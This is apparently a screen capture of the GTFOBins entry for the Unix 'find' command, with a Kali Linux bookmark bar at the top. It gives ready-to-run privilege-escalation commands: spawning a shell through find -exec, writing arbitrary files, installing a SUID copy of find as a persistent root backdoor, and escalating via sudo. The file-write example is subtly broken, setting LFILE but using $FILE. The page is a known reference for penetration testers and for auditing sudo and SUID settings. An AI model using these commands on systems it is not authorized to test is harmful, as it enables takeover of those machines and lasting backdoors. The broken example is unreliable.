 https://gtfobins.github.io/gtfobins/find/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GTFOBins Online - Reverse Shell … Hash, hashing, and en…
find . -exec /bin/sh \; -quit
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file
system.
DATA is a format string, it supports some escape sequences.
LFILE=file_to_write
find / -fprintf "$FILE" DATA -quit
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which find) .
./find . -exec /bin/sh -p \; -quit
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo find . -exec /bin/sh \; -quit